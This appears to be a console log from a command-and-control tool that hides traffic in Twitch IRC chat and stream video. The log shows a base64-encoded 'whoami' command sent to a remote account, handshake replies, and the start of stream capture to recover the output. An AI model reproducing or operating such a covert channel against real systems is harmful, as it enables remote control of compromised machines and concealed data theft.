 Connected to irc.chat.twitch.tv on port 6667
Enter system command or file request (prefix file: to request file): whoami
Sent "MTJhNmYxZjI6d2hvYW1p" to bilocan1337
[Attacker] Sent command with ID: 12a6f1f2
Begin retrieving messages:
[1741865233515] bilocan1337: OK
[Attacker] Received expected response: OK
Begin retrieving messages:
No data received in 5 seconds. Timing out.
Begin retrieving messages:
[1741865239755] bilocan1337: READY
[Attacker] Received expected response: READY
Sent "OK" to bilocan1337
[Attacker] Sent OK after READY. Beginning stream capture.
[Attacker] Starting crawler with output pattern: 12a6f1f2-%04d.png
Extracting stream URL for channel: https://twitch.tv/bilocan1337